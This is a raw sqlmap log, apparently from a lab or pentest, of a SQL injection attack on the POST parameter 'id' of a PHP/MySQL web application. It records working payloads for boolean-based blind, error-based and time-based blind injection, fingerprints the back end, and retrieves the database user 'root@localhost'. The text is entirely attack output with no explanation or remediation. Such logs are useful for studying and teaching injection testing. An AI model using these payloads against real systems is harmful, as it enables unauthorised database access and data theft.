 [17:45:57] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[17:45:57] [INFO] POST parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' injectable
[17:45:57] [INFO] testing 'MySQL inline queries'
[17:45:57] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[17:45:57] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[17:45:57] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[17:46:07] [INFO] POST parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable
[17:46:07] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[17:46:07] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[17:46:07] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for
current UNION query injection technique test
[17:46:07] [INFO] target URL appears to have 19 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[17:46:07] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. --dbms=mysql)
[17:46:07] [INFO] testing 'MySQL UNION query (74) - 22 to 40 columns'
[17:46:07] [INFO] testing 'MySQL UNION query (74) - 42 to 60 columns'
[17:46:07] [INFO] testing 'MySQL UNION query (74) - 62 to 80 columns'
[17:46:08] [INFO] testing 'MySQL UNION query (74) - 82 to 100 columns'
[17:46:08] [INFO] testing 'Generic UNION query (74) - 1 to 20 columns'
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 239 HTTP(s) requests:
---
Place: POST
Parameter: id
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: id=1 RLIKE (SELECT (CASE WHEN (4505=4505) THEN 1 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1 AND (SELECT 1162 FROM(SELECT COUNT(*),CONCAT(0x7170776b71,(SELECT (CASE WHEN (1162=1162) THEN 1 ELSE 0 END)),0x7173736471,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[17:46:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[17:46:08] [INFO] fetching current user
[17:46:08] [INFO] resumed: root@localhost
current user: 'root@localhost'
[17:46:08] [INFO] fetched data logged to text files under '/opt/sqlmap/output/antares.localhost.com'
[*] shutting down at 17:46:08